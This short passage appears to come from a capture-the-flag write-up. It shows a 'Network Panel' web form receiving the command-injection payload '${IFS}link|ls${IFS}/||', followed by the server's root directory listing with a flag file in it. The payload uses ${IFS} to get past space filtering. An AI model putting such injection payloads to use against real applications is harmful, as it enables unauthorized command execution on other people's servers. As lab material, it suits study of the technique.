 Network Panel
Enter an option:
${IFS}link|ls${IFS}/||
Run
app
bin
dev
etc
flage4a423147c.txt
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys